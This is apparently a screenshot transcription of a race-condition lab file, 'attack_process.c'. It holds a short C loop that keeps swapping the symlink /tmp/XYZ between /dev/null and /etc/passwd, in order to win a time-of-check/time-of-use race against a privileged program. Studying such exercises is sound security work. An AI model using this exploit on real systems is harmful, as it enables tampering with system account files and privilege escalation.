 attack_process.c (~/Race_Condition) - gedit
En
11:34 PM
Open
Save
#include <unistd.h>
int main()
{
        while(1)
        {
                unlink("/tmp/XYZ");
                symlink("/dev/null", "/tmp/XYZ");
                usleep(1000);

                unlink("/tmp/XYZ");
                symlink("/etc/passwd", "/tmp/XYZ");
                usleep(1000);
        }

        return 0;
}
>_
Terminal